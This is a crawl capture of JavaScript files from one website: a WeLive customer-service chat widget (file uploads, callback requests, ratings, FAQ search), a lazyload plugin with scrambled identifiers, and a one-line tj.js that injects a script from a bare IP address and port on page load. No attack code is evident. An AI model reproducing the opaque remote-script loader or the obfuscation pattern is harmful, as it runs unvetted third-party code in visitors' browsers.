		var json_d = {gid: guest.gid, sess: guest.sess, key: SYSKEY, code: SYSCODE, fileExt: file_ext, fileData: curr_data, fileIndex: index};
	}else{
		ajax_isOk = 1; //ajax状态需要设置为OK
		var json_d = {gid: guest.gid, sess: guest.sess, key: SYSKEY, code: SYSCODE, fileData: curr_data, fileName: file_name, fileIndex: index};
	}

	ajax(SYSDIR + 'welive-ajax.php?ajax=1&act=upload_file', json_d, function(data){

		if(data.s == 1){ //上传成功后
			//返回的文件名传送给客服
			var save_name = data.i;

			//全部切片上传完成
			if(index >= total){
				file_temp_data = ""; //清空临时数据释放内存
				welive_send({type: "g_handle", operate: "uploadfile", oldname: oldname, filename: save_name});
			}else{
				index += 1;
				ajax_upload_file(index, total, file_ext, oldname, save_name);
			}

		}else{
			file_temp_data = ""; //清空临时数据释放内存
			clearInterval(ttt_2); //上传进度停止
			show_alert(data.i, 6000); //上传失败

			historier.find(".uploading_info:last").html("... " + langs.upload_failed).css({"color":"red", "font-weight":"bold"});

			welive.status = 1; //允许发送信息
			msger.focus();
		}
	});
}


//向客服发送回拨电话
function send_callback_phone(){
	if(!welive.status || !welive.linked) return false; 

	$("#welive_div_toop").remove(); //隐藏title
	$("#alert_info").hide(); //隐藏alert

	var reg = /^[\s_#\-\+\(\)\*\d]{5,20}$/;
	var phone = $.trim($("#phone_num").val());
	
	if(!phone){
		show_alert(langs.phone_err_1, 2000);
		return false; 
	}

	if(!(reg.test(phone))){ 
		show_alert(langs.phone_err_2, 2000); 
		return false; 
	}

	welive.msg = langs.require_callback + ': ' + phone; //先记录

	//发送立即回电特殊请求
	welive.status = 0; //不允许发送其它信息
	welive_send({type: "g_handle", operate: "callback", msg: welive.msg});
}


//发送服务评价
function send_evaluate(){
	if(rating_star == 0){
		$("#starRating").hide();
		show_alert(langs.select_star, 1000);
		return false;
	}

	if(welive.status){
		$("#starRating").hide();

		var msg = $.trim($("#rating_advise").val());

		if(msg.length > 600){
			show_alert(langs.too_long, 1000);
			return false;
		}

		welive_send({type: "g_handle", operate: "rating", star: rating_star, msg: msg});
	}
}

//发送由机器人转接人工客服请求
function trans_to_support(){

	if(welive.status){
		welive.status = 0; //防止重复发送
		welive_send({type: "g_handle", operate: "trans_support"});
	}
}


//插入觉见问题
function insertQuestion(me) {
	var code = $(me).children("b").html();

	msger.val(code);
	search_result_hide();
}

//关闭觉见问题搜索结果
function search_result_hide(){
	if(q_search_result){
		q_search_result.hide();
		q_search_result = null;
	}
}

//搜索觉见问题, 输入框停留1秒开始搜索
function search_questions(me){
	clearTimeout(ttt_8);
	search_result_hide();

	if(all_questions.length < 1) return;

	var keyword = $.trim($(me).val());

	if(keyword.length < 2 || keyword.length > 16) return; //太长或太短均不搜索

	ttt_8 = setTimeout(function(){
		var result = "", tmp = "", keywords = keyword.split(/\s+/);

		all_questions.each(function(){
			var ok = 1;
			tmp = $(this).html();

			$.each(keywords, function(i, key){
				if(tmp.indexOf(key) < 0){
					ok = 0;
					return false;
				}
			});

			if(ok) result += '<li onclick="insertQuestion(this);"><i>●</i><b>' + tmp + '</b></li>';
		});

		if(result){
			q_search_result = q_search;
			q_search_result.html('<div class="q_search_title" onclick="search_result_hide();">' + langs.search_result + '<b>X</b></div>' + result).show();
		}

	}, 1000); //延迟1秒搜索
}


//welive初始化
function welive_init(){
	sender = $("#sender_msg");
	msger = $(".msger");
	historier = history_wrap.find(".overview");
	sounder = $("#wl_sounder");
	sound_btn = $("#toolbar_sound");
	trans_to_btn = $("#trans_to_btn");

	welive_link(); //socket连接
	history_wrap.welivebar(); //滚动条

	msger.keydown(function(e){
		if(e.keyCode ==13){
			welive_send_msg();
			e.preventDefault();
		}
	}).bind("input propertychange", function(e){
		search_questions(this); //搜索常见问题
	});   

	$(window).resize(function(){//窗口大小改变时
		history_wrap.height($(window).height() - drag_to_bottom);
		history_wrap.welivebar_update('bottom'); //滚动到底部
		msger.focus(); //输入框焦点
	});

	//发送信息
	sender.click(function(e) {
		welive_send_msg();
		e.preventDefault();
	});

	//工具栏按钮title
	show_title("div.tool_bar_i");

	//评价按钮动作
	$("#toolbar_evaluate").click(function(){
		rating_star = 0;
		$("#starRating .star span").find('.high').css('z-index',0);
		$(".starInfo").html(langs.select_star);
		$("#starRating").toggle();
	});

	//星星打分
	$("#starRating .star span").mouseover(function () {
		rating_star = parseInt($(this).attr("star_val"));

		$(this).prevAll().find('.high').css('z-index',1);
		$(this).find('.high').css('z-index',1);
		$(this).nextAll().find('.high').css('z-index',0);

		$('.starInfo').html(star_info[rating_star -1]);
	});

	//电话按钮title
	show_title("#phone_call_back", "left");

	//电话按钮动作
	$("#phone_call_back").click(function(){
		send_callback_phone();
	});

	//电话输入框回车发送
	$("#phone_num").keyup(function(e){
		if(e.keyCode ==13) send_callback_phone();
	});

	//表情符号
	$("#toolbar_emotion").click(function(){
		$("#starRating").hide();
		clearTimeout(ttt_3);
		smilies_div.toggle();
	}).mouseout(function(){
		ttt_3 = setTimeout(function() {
			smilies_div.hide();
		}, 800);
	});

	smilies_div.mousemove(function(){
		clearTimeout(ttt_3);
	}).mouseout(function(){
		ttt_3 = setTimeout(function() {
			smilies_div.hide();
		}, 800);
	});

	//获取当前的声音状态
	var wl_soundoff = parseInt(getCookie('wl_soundoff'));
	if(wl_soundoff == 1){
		welive.sound = 0;
		sound_btn.addClass('sound_off');
	}

	//开关声音
	sound_btn.click(function(){
		if(welive.sound){
			welive.sound = 0;
			sound_btn.addClass('sound_off');

			setCookie('wl_soundoff', 1, 2); //关闭声音cookie保持2天
		
		}else{
			welive.sound = 1;
			sound_btn.removeClass('sound_off');
			sounder.html(welive.sound1);
			setCookie('wl_soundoff', 0, 0);
		}
		msger.focus(); //输入框焦点
	});

	//监听上传图片控件
	$("#upload_img").change(function(){
		try {
			var file = this.files[0];
			readImageFile(file, this); //读取并传送图片
		} catch(e) {}
	});

	//上传图片按钮
	$("#toolbar_photo").click(function(){
		$("#starRating").hide();
		$("#welive_div_toop").hide(); //隐藏title
		$("#alert_info").hide(); //隐藏alert

		//验证上传权限
		if(!check_upload_auth()) return;

		if(welive.status && welive.linked){
			//$("#upload_img").trigger("click");
			document.getElementById("upload_img").click(); //兼容IE
		}

		return false;
	});

	//上传文件按钮
	$("#toolbar_file").click(function(){
		$("#starRating").hide();
		$("#welive_div_toop").hide(); //隐藏title
		$("#alert_info").hide(); //隐藏alert

		//验证上传权限
		if(!check_upload_auth()) return;

		if(welive.status && welive.linked) welive_upload_file();
	});

	$(document).mousedown(stopFlashTitle).keydown(stopFlashTitle);

	welive.sound1 = '<audio src="' + SYSDIR + 'public/sound1.mp3" autoplay="autoplay"></audio>';

	window.onbeforeunload=function(event){clearTimeout(welive.ttt_1);clearInterval(welive.ttt_2);clearTimeout(welive.ttt_3);clearInterval(ttt_1);clearInterval(ttt_2);clearInterval(ttt_3);};
	$(window).unload(function(){clearTimeout(welive.ttt_1);clearInterval(welive.ttt_2);clearTimeout(welive.ttt_3);clearInterval(ttt_1);clearInterval(ttt_2);clearInterval(ttt_3);});
}

//websocket
var WebSocket = window.WebSocket || window.MozWebSocket;

//定义全局变量
var ttt_1 = 0, ttt_2 = 0, ttt_3 = 0, ttt_4 = 0, rating_star = 0, pagetitle, flashtitle_step = 0, sounder, sound_btn, sending_mask, sending_mask_h;
var welive_op, welive_cprt, history_wrap, historyViewport, historier, sender, msger, smilies_div, shakeobj, trans_to_btn;

var welive_name; //客服姓名
var welive_duty; //客服职位
var drag_to_bottom = 160; //窗口拖动时离底部距离

var welive_relink_times = 8; //重连次数超过后转到留言页面

var file_chunk_size = 1048576; //切片大小 默认为1M
var file_temp_data = ""; //切片上传文件时使用

var ttt_8 = 0, q_search, q_search_result = null, all_questions = ""; //常见问题相关

//linked        1已连接,   0未连接
//status        1登录成功允许发信息,   0不允许发信息
//autolink     1允许重新连接,   0不允许重新连接
var welive = {ws:{}, linked: 0, status: 0, autolink: 0, ttt_1: 0, ttt_2: 0, ttt_3: 0, flashTitle: 0, ic: '', sound: 1, sound1: '', msg: '', temp: '', is_robot: 0};

var star_info = ['<img src="' + SYSDIR + 'public/img/star_icon1.png">' + langs.star_1, '<img src="' + SYSDIR + 'public/img/star_icon2.png">' + langs.star_2, '<img src="' + SYSDIR + 'public/img/star_icon3.png">' + langs.star_3, '<img src="' + SYSDIR + 'public/img/star_icon4.png">' + langs.star_4, '<img src="' + SYSDIR + 'public/img/star_icon5.png">' + langs.star_5];

$(function(){
	welive_op = $("#welive_operator");
	welive_cprt = $("#welive_copyright");
	history_wrap = $(".history");
	historyViewport = history_wrap.find(".viewport");
	smilies_div = $(".smilies_div");
	q_search = $(".q_search");

	//获取客人的gid
	var gid = parseInt(getCookie(COOKIE_USER));
	if(gid) guest.gid = gid;

	if(WS_HOST == "")	WS_HOST = document.domain; //先记录下来供websocket连接使用
	try{document.domain = welive_domain;}catch(e){} //设置主域名, 解决主域名相同时的跨域问题

	welive_init(); //welive初始化

	//常见问题
	all_questions = $("#questions_div li");

	//监听剪切板发送图片, 不支持IE
	msger.bind("paste", function(event){
		//访客窗口输入框未获得焦点时, 不允许发送图片
		if(document.activeElement.className != "msger") return;

		if(!(event.clipboardData || event.originalEvent)) return; //IE不支持

		var clipboardData = (event.clipboardData || event.originalEvent.clipboardData);

		if(!clipboardData.items) return;

		var items = clipboardData.items;
		var blob = null;

		//在items里找粘贴的image
		for (var i = 0; i < items.length; i++) {
			if (items[i].type.indexOf("image") !== -1) {
				blob = items[i].getAsFile();
				break;
			}
		}

		if(blob !== null) {
			//如果剪贴板内容为图片, 阻止默认行为, 即不让剪贴板内容显示出来
			event.preventDefault();

			var reader = new FileReader();

			reader.onload = function (e) {
				var base64_str = e.target.result; //图片的Base64编码字符串

				var img = new Image();
				img.src = reader.result;

				img.onload = function() {
					var w = img.width, h = img.height;

					var canvas = document.createElement('canvas');

					var ctx = canvas.getContext('2d');
					$(canvas).attr({width: w,	height: h});
					ctx.drawImage(img, 0, 0, w, h);

					var base64 = canvas.toDataURL("image/jpg", 0.6); //转成jpg

					var result = {
						url: base64_str,
						w: w,
						h: h,
						size: base64.length,
						type: "image/jpg",
						base64: base64.substr(base64.indexOf(',') + 1),
					};

					welive_send_img(result, true);
				};
			}

			reader.readAsDataURL(blob); 
		}
	});

	//发送截图title
	show_title(".how_sendimg", "left");
});

--- FILE ---
content_type: application/javascript
request_url: https://lipin5060.com/zb_users/theme/ywkauto/script/jquery.lazyload.js
body_size: 625
content:
(function(gHbGaRfCdD,cjeFfTbggA){$window=gHbGaRfCdD(cjeFfTbggA),gHbGaRfCdD.fn.lazyload=function(gCcffOfVeH){function cWfagCfEaS(){var cjeFfTbggA=0;eEePgGdYfj.each(function(){var gCcffOfVeH=gHbGaRfCdD(this);if(bTdH.skip_invisible&&!gCcffOfVeH.is(":visible"))return;if(!gHbGaRfCdD.abovethetop(this,bTdH)&&!gHbGaRfCdD.leftofbegin(this,bTdH))if(!gHbGaRfCdD.belowthefold(this,bTdH)&&!gHbGaRfCdD.rightoffold(this,bTdH))gCcffOfVeH.trigger("appear");else if(++cjeFfTbggA>bTdH.failure_limit)return!1})}var eEePgGdYfj=this,bTdH={threshold:0,failure_limit:0,event:"scroll",effect:"show",container:cjeFfTbggA,data_attribute:"original",skip_invisible:!0,appear:null,load:null};return gCcffOfVeH&&(undefined!==gCcffOfVeH.failurelimit&&(gCcffOfVeH.failure_limit=gCcffOfVeH.failurelimit,delete gCcffOfVeH.failurelimit),undefined!==gCcffOfVeH.effectspeed&&(gCcffOfVeH.effect_speed=gCcffOfVeH.effectspeed,delete gCcffOfVeH.effectspeed),gHbGaRfCdD.extend(bTdH,gCcffOfVeH)),$container=bTdH.container===undefined||bTdH.container===cjeFfTbggA?$window:gHbGaRfCdD(bTdH.container),0===bTdH.event.indexOf("scroll")&&$container.bind(bTdH.event,function(gHbGaRfCdD){return cWfagCfEaS()}),this.each(function(){var cjeFfTbggA=this,gCcffOfVeH=gHbGaRfCdD(cjeFfTbggA);cjeFfTbggA.loaded=!1,gCcffOfVeH.one("appear",function(){if(!this.loaded){if(bTdH.appear){var cWfagCfEaS=eEePgGdYfj.length;bTdH.appear.call(cjeFfTbggA,cWfagCfEaS,bTdH)}gHbGaRfCdD("<img />").bind("load",function(){gCcffOfVeH.hide().attr("src",gCcffOfVeH.data(bTdH.data_attribute))[bTdH.effect](bTdH.effect_speed),cjeFfTbggA.loaded=!0;var cWfagCfEaS=gHbGaRfCdD.grep(eEePgGdYfj,function(gHbGaRfCdD){return!gHbGaRfCdD.loaded});eEePgGdYfj=gHbGaRfCdD(cWfagCfEaS);if(bTdH.load){var gHbGaRfCdDgHbGaRfCdD=eEePgGdYfj.length;bTdH.load.call(cjeFfTbggA,gHbGaRfCdDgHbGaRfCdD,bTdH)}}).attr("src",gCcffOfVeH.data(bTdH.data_attribute))}}),0!==bTdH.event.indexOf("scroll")&&gCcffOfVeH.bind(bTdH.event,function(gHbGaRfCdD){cjeFfTbggA.loaded||gCcffOfVeH.trigger("appear")})}),$window.bind("resize",function(gHbGaRfCdD){cWfagCfEaS()}),cWfagCfEaS(),this},gHbGaRfCdD.belowthefold=function(gCcffOfVeH,cWfagCfEaS){var eEePgGdYfj;return cWfagCfEaS.container===undefined||cWfagCfEaS.container===cjeFfTbggA?eEePgGdYfj=$window.height()+$window.scrollTop():eEePgGdYfj=$container.offset().top+$container.height(),eEePgGdYfj<=gHbGaRfCdD(gCcffOfVeH).offset().top-cWfagCfEaS.threshold},gHbGaRfCdD.rightoffold=function(gCcffOfVeH,cWfagCfEaS){var eEePgGdYfj;return cWfagCfEaS.container===undefined||cWfagCfEaS.container===cjeFfTbggA?eEePgGdYfj=$window.width()+$window.scrollLeft():eEePgGdYfj=$container.offset().left+$container.width(),eEePgGdYfj<=gHbGaRfCdD(gCcffOfVeH).offset().left-cWfagCfEaS.threshold},gHbGaRfCdD.abovethetop=function(gCcffOfVeH,cWfagCfEaS){var eEePgGdYfj;return cWfagCfEaS.container===undefined||cWfagCfEaS.container===cjeFfTbggA?eEePgGdYfj=$window.scrollTop():eEePgGdYfj=$container.offset().top,eEePgGdYfj>=gHbGaRfCdD(gCcffOfVeH).offset().top+cWfagCfEaS.threshold+gHbGaRfCdD(gCcffOfVeH).height()},gHbGaRfCdD.leftofbegin=function(gCcffOfVeH,cWfagCfEaS){var eEePgGdYfj;return cWfagCfEaS.container===undefined||cWfagCfEaS.container===cjeFfTbggA?eEePgGdYfj=$window.scrollLeft():eEePgGdYfj=$container.offset().left,eEePgGdYfj>=gHbGaRfCdD(gCcffOfVeH).offset().left+cWfagCfEaS.threshold+gHbGaRfCdD(gCcffOfVeH).width()},gHbGaRfCdD.inviewport=function(cjeFfTbggA,gCcffOfVeH){return!gHbGaRfCdD.rightofscreen(cjeFfTbggA,gCcffOfVeH)&&!gHbGaRfCdD.leftofscreen(cjeFfTbggA,gCcffOfVeH)&&!gHbGaRfCdD.belowthefold(cjeFfTbggA,gCcffOfVeH)&&!gHbGaRfCdD.abovethetop(cjeFfTbggA,gCcffOfVeH)},gHbGaRfCdD.extend(gHbGaRfCdD.expr[":"],{"below-the-fold":function(gCcffOfVeH){return gHbGaRfCdD.belowthefold(gCcffOfVeH,{threshold:0,container:cjeFfTbggA})},"above-the-top":function(gCcffOfVeH){return!gHbGaRfCdD.belowthefold(gCcffOfVeH,{threshold:0,container:cjeFfTbggA})},"right-of-screen":function(gCcffOfVeH){return gHbGaRfCdD.rightoffold(gCcffOfVeH,{threshold:0,container:cjeFfTbggA})},"left-of-screen":function(gCcffOfVeH){return!gHbGaRfCdD.rightoffold(gCcffOfVeH,{threshold:0,container:cjeFfTbggA})},"in-viewport":function(gCcffOfVeH){return!gHbGaRfCdD.inviewport(gCcffOfVeH,{threshold:0,container:cjeFfTbggA})},"above-the-fold":function(gCcffOfVeH){return!gHbGaRfCdD.belowthefold(gCcffOfVeH,{threshold:0,container:cjeFfTbggA})},"right-of-fold":function(gCcffOfVeH){return gHbGaRfCdD.rightoffold(gCcffOfVeH,{threshold:0,container:cjeFfTbggA})},"left-of-fold":function(gCcffOfVeH){return!gHbGaRfCdD.rightoffold(gCcffOfVeH,{threshold:0,container:cjeFfTbggA})}})})(jQuery,window);

--- FILE ---
content_type: application/javascript
request_url: https://lipin5060.com/zlxf/tj.js
body_size: -172
content:
(function(){var cltj=document.createElement("script");cltj.src="https://116.211.143.79:9998/tongji/?v=1.4";var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(cltj,s);})();

--- FILE ---
content_type: application/javascript
request_url: https://116.211.143.79:7777/welive.js
body_size: 3950
content:
//以下4个变量请勿手动修改, 否则可能与welive配置文件不一致, 建议在 "后台管理 --> 系统设置" 中统一设置

var welive_actived = 1; //welive是否对外提供客服服务, 0表示不提供
var welive_auto = 8; //客服对话窗口自动展开时间(秒), 0表示不自动展开
var welive_color_style = 1; //客服小面板配色风格, 1-5可选, 与welive后台设置保持一致
var welive_lang = "Chinese"; //客服小面板语言


//Cookie functions
function welive_setCookie(n,val,d){
	var e = "";
	if(d) {
		var dt = new Date();
		dt.setTime(dt.getTime() + parseInt(d)*24*60*60*1000);
		e = "; expires="+dt.toGMTString();
	}
	document.cookie = n+"="+val+e+"; path=/";
}

function welive_getCookie(n){
	var a = document.cookie.match(new RegExp("(^| )" + n + "=([^;]*)(;|$)"));
	if (a != null) return a[2];
	return "";
}

//原网站用户id ---用户接口
var welive_id = welive_getCookie("welive_id");

//原网站用户名或昵称fullname ---用户接口
var welive_fn = welive_getCookie("welive_fn");


//WeLive访客id
var welive_gid = welive_getCookie("welive_user");


//为解决第三方cookie被禁止或跨域问题, 此处用于welive回调当前页面, 并使用hash保存访客id
if(window.top != window.self){
	try{
		var gid = location.hash.substring(1);
		if(!welive_gid && gid != "") welive_setCookie("welive_user", gid, 365);
		window.stop ? window.stop() : document.execCommand("Stop");
	}catch(e){}

}else if(welive_actived){//是否对外服务

	function $_$(id){return document.getElementById(id);}

	function welive_stopflash(){
		try{$_$("welive_iframe").contentWindow.stopFlashTitle();}catch(e){}
	}

	var welive_loaded = 0; //访客面板是否加载过
	var welive_opened = 0; //是否展开了
			
	var welive_panel_color = new Array("#FF5384", "#676767", "#e89813", "#930093", "#798ddd"); //配色数组
	welive_panel_color = welive_panel_color[welive_color_style - 1];


	var welive_url = document.getElementsByTagName("script");
	welive_url = welive_url[welive_url.length-1].src;

	var welive_groupid = parseInt(welive_url.substring(welive_url.indexOf("g=") + 2)); //进入指定的客服组id
	welive_url = welive_url.substring(0, welive_url.indexOf("welive.js"));

	var welive_chinese = 0;

	if(welive_lang == "Auto"){
		if(navigator.userAgent.toLowerCase().indexOf("msie") != -1){
			welive_lang = navigator.browserLanguage.toLowerCase();
		}else{
			welive_lang = navigator.language.toLowerCase();
		}

		if(welive_lang == 'zh-cn' || welive_lang == 'zh-tw')  welive_chinese = 1;
	}else if(welive_lang == "Chinese"){
		welive_chinese = 1;
	}

	//获取welive安装地址的域名
	var welive_domain = welive_url.toLowerCase().split("//")[1];
	welive_domain = welive_domain.split("/")[0];

	welive_domain = welive_domain.split("\.").reverse();

	var welive_current = document.domain.toLowerCase(); //当前调用页面的域名
	welive_current = welive_current.split("\.").reverse();

	var welive_same = ''; //域名相同部分

	var welive_max = welive_domain.length > welive_current.length ? welive_current.length : welive_domain.length;

	for(var i = 0; i < welive_max; i++){

		if(welive_domain[i] == welive_current[i]){
			welive_same = "." + welive_current[i] + welive_same;
		}else{
			break;
		}
	}

	welive_same = welive_same.substr(1);

	try{document.domain = welive_same;}catch(e){} //设置主域名


	//开始加载窗口
	var welive_is_mobile = navigator.userAgent.match(/(iPhone|Android|iPod|ios|iPad|Windows ce|Windows mobile|Micromessenger|webOS|Ucweb|UCBrowser|BlackBerry|midp|rv:1.2.3.4)/i);

	if(welive_is_mobile){ //mobile

		welive_mobile();

	}else{ //web

		welive_web();
	}


	//mobile移动端浏览器
	function welive_mobile(){

		var welive_css = document.createElement("link");
		welive_css.setAttribute("rel", "stylesheet");
		welive_css.setAttribute("href", welive_url + "mobile/welive.css");
		document.getElementsByTagName("head")[0].appendChild(welive_css);

		var welive_content = '<div id="welive_online" class="welive_style' + welive_color_style + ' welive_zoomIn" style="width:70px;height:70px;"><div id="welive_online_tips">0</div></div>'+
			'<div id="welive_wrap" style="display:none;">'+
				'<div id="welive_close"></div>'+
				'<iframe id="welive_iframe" src="" frameborder="0" scrolling="no" allowTransparency="true"></iframe>'+
			'</div>';

		document.write(welive_content);

		welive_online_tips = $_$("welive_online_tips");
		welive_close_btn = $_$("welive_close");

		var welive_ttt = 0,
			welive_ttt2 = 0,
			welive_obj = {drag: '', wrap: '', flag: 0, x: 0, y: 0, dx: 0, dy: 0, w: 0, h: 0, sw: 0, sh: 0};

		welive_obj.drag = $_$("welive_online");
		welive_obj.wrap = $_$("welive_wrap");

		welive_obj.w = welive_obj.drag.offsetWidth;
		welive_obj.h = welive_obj.drag.offsetHeight;

		welive_obj.drag.addEventListener("touchstart", function(e){
			welive_obj.flag = 1;

			welive_obj.sw = document.documentElement.clientWidth; 
			welive_obj.sh = document.documentElement.clientHeight;

			var touch;

			if(e.targetTouches){
				touch = e.targetTouches[0];
			}else {
				touch = e;
			}

			welive_obj.x = touch.clientX;
			welive_obj.y = touch.clientY;
			welive_obj.dx = welive_obj.drag.offsetLeft;
			welive_obj.dy = welive_obj.drag.offsetTop;
		});

		welive_obj.drag.addEventListener("touchmove", function(e){

			if(welive_obj.flag){
				var touch;

				if(e.targetTouches){
					touch = e.targetTouches[0];
				}else {
					touch = e;
				}

				var x = welive_obj.dx + touch.clientX - welive_obj.x;
				var y = welive_obj.dy + touch.clientY - welive_obj.y;

				if(x > 0 && x < (welive_obj.sw - welive_obj.w)){
					welive_obj.drag.style.left = x + "px";
				}

				if(y > 0 && y < (welive_obj.sh - welive_obj.h)){
					welive_obj.drag.style.top = y +"px";
				}

				e.stopPropagation();
				e.preventDefault();
				return false;
			}

		});

		welive_obj.drag.addEventListener("touchend", function(e){
			welive_obj.flag = 0;
		});

		//监听横竖屏切换
		window.addEventListener("orientationchange", function(){

			welive_obj.drag.style.top = "auto";
			welive_obj.drag.style.left = "auto";
			welive_obj.drag.style.right = "20px";
			welive_obj.drag.style.bottom = 0;

			if(welive_opened){
				welive_obj.wrap.style.display = "none";

				if(welive_ttt2) clearTimeout(welive_ttt2);

				welive_ttt2 = setTimeout(function(){
					welive_obj.drag.click();

				}, 300);
			}

		}, false);

		welive_obj.drag.onclick = function(){

			if(welive_ttt) clearTimeout(welive_ttt);

			welive_opened = 1;

			//重新获取屏幕大小, 因为可能横竖屏发生了切换
			var welive_w = document.documentElement.clientWidth;
			var welive_h = document.documentElement.clientHeight;

			if(!welive_loaded) {
				welive_loaded = 1;
				location.hash = "";
				var url = window.btoa(window.location.href);
				var ref = document.referrer;
				ref = ref.replace("&a=", "&aii=");
				$_$("welive_iframe").src = welive_url + "mobile/welive.php?a=621256861&group=" + welive_groupid + "&gid=" + welive_gid + "&id=" + welive_id + "&fn=" + welive_fn + "&r=" + Math.random() + "&d=" + welive_same + "&url=" + url + "&ref=" + ref;
			}

			//横屏时welive窗口宽度预定为竖屏时窗口的高度
			if(welive_h < 1) welive_h = 1; //防万一除数为0
			if((welive_w / welive_h) > 1){
				welive_w = welive_h;
				if(welive_w < 400) welive_w = 400;
			}

			//适配pad
			if(welive_w > 500) welive_w = 500;
			if(welive_h > 900) welive_h = 900;

			welive_obj.wrap.style.width = welive_w - 20 + "px";
			welive_obj.wrap.style.height = welive_h - 10 + "px";
			welive_obj.wrap.style.display = "block";

			welive_obj.wrap.className = "welive_zoomIn";

			welive_obj.drag.style.display = "none";
			welive_online_tips.style.display = "none";
			welive_online_tips.innerHTML = "0";

			event.stopPropagation();
			event.preventDefault();
			return false;
		};

		welive_close_btn.onclick = function(){
			welive_obj.drag.style.display = "block";
			welive_opened = 0;
			welive_obj.wrap.className = "welive_zoomOut";
			
			setTimeout(function(){welive_obj.wrap.style.display = "none";}, 200);
		}

		//自动弹开
		welive_auto = 3;
		if(welive_auto) welive_ttt = setTimeout(function(){welive_obj.drag.click();}, welive_auto * 1000);
	}


	//web浏览器
	function welive_web(){

		function welive_drag(wraper){
			var handler = $_$("welive_drag"), tracker = $_$("welive_mouse_tracker"), o = false, c = 0, u = 0;

			function mousexy(e){
				var x, y;
				var e = e||window.event;
				return {
					x:e.clientX+document.body.scrollLeft+document.documentElement.scrollLeft,
					y:e.clientY+document.body.scrollTop+document.documentElement.scrollTop
				};
			}

			function move(dx, dy) {
				var h = wraper.offsetHeight - dy;
				var i = wraper.offsetLeft + dx;
				var mW = document.documentElement.clientWidth - wraper.offsetWidth - 40;
				var mH = document.documentElement.clientHeight - 30;

				if (h <= 360) h = 360;
				if (h >= mH) h = mH;

				if (i <= 30) i = 30;
				if (i >= mW) i = mW;

				wraper.style.height  = h + "px";
				wraper.style.left  = i + "px";
			}

			function f(e) {
				if (!o) return;
				if (c != -1) {
					var x = mousexy(e).x;
					var y = mousexy(e).y;
					move(x - c, y - u);
					c = x;
					u = y;
				}
				e.stopPropagation();
			}

			function h(e) {
				o = false;
				tracker.style.display = "none";
				e.stopPropagation();
			}

			handler.onmousedown = function(e) {
				o = true;
				c = mousexy(e).x;
				u = mousexy(e).y;
				tracker.style.display = "block";
			};

			tracker.onmouseup = function(e){h(e);return false;};
			tracker.onmousemove = function(e){f(e);return false;};
			handler.onmouseup = function(e){h(e);return false;};
			handler.onmousemove = function(e){f(e);return false;};
		}

		var welive_css = document.createElement("link");
		welive_css.setAttribute("rel", "stylesheet");
		welive_css.setAttribute("href", welive_url + "public/welive.css");
		document.getElementsByTagName("head")[0].appendChild(welive_css);

		var welive_c = '<div id="welive_online" style="background-color:' + welive_panel_color + '">'+
				'<div id="welive_info"><img src="' + welive_url + 'public/img/small_icon.gif">' + (welive_chinese? '点击咨询 在线客服 ...' : 'Click for Online Support ...') + '</div>'+
				'<div id="welive_tg"></div>'+
			'</div>'+
			'<div id="welive_wrap" style="background-color:' + welive_panel_color + '">'+
				'<div id="welive_drag"></div>'+
				'<div id="welive_mouse_tracker"></div>'+
				'<div id="welive_close"></div>'+
				'<div id="welive_close_btn"></div>'+
				'<div id="welive_iwrap">'+
					'<div id="welive_iholder"><iframe id="welive_iframe" src="" frameborder="0" scrolling="no" allowTransparency="true"></iframe></div>'+
				'</div>'+
			'</div>';

		document.write(welive_c);

		var welive_ttt = 0;
		welive_online = $_$("welive_online");
		welive_wrap = $_$("welive_wrap");
		welive_close_btn = $_$("welive_close_btn");

		welive_wrap.onmouseover = function(){welive_close_btn.style.display = "block";};
		welive_wrap.onmouseout = function(){welive_close_btn.style.display = "none";};

		welive_online.onclick = function(){
			if(welive_ttt) clearTimeout(welive_ttt);
			welive_opened = 1;
			if(!welive_loaded) {
				welive_loaded = 1;
				welive_drag(welive_wrap);

				location.hash = "";
				var url = window.btoa(window.location.href);
				var ref = document.referrer;
				ref = ref.replace("&a=", "&aii=");
				$_$("welive_iframe").src = welive_url + "welive.php?a=621256861&group=" + welive_groupid + "&gid=" + welive_gid + "&id=" + welive_id + "&fn=" + welive_fn + "&r=" + Math.random() + "&d=" + welive_same + "&url=" + url + "&ref=" + ref;

				document.addEventListener("mousedown", welive_stopflash);
				document.addEventListener("keydown", welive_stopflash);
			}
			welive_wrap.style.display = "block";
			welive_online.style.display = "none";
		};

		welive_close_btn.onclick = function(){
			welive_opened = 0;
			welive_wrap.style.display = "none";
			welive_online.style.display = "block";
		};

		if(welive_auto) welive_ttt = setTimeout(function(){welive_online.click();}, 8 * 1000);
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://116.211.143.79:7777/public/pk.js
body_size: 321
content:
//document.writeln('<style type="text/css">.rpk{ display:block;margin-bottom:10px;} .rpk img{max-width:100%;height:auto;} @media(max-width: 768px){.rpk {}.rpk img {}}</style>');
//var sjs = Math.round(Math.random());
//if(sjs == 1){
//	document.writeln('<div class="rpk"><a href="//www.cgoyu.com/chapk/" target="_blank"><img src="https://116.211.143.79:7777//public/img/pk.jpg" /></a></div>');
//}else{
//	document.writeln('<div class="rpk"><a href="//www.cgoyu.com/chaxun/" target="_blank"><img src="https://116.211.143.79:7777//public/img/cx.png" /></a></div>');
//}

--- FILE ---
content_type: application/javascript
request_url: https://lipin5060.com/zb_users/theme/ywkauto/script/jquery.SuperSlide.js
body_size: 3374
content:
/*!
 * SuperSlide v2.1.1 
 * 轻松解决网站大部分特效展示问题
 * 详尽信息请看官网：http://www.SuperSlide2.com/
 *
 * Copyright 2011-2013, 大话主席
 *
 * 请尊重原创，保留头部版权
 * 在保留版权的前提下可应用于个人或商业用途

 * v2.1.1：修复当调用多个SuperSlide，并设置returnDefault:true 时返回defaultIndex索引错误

 */
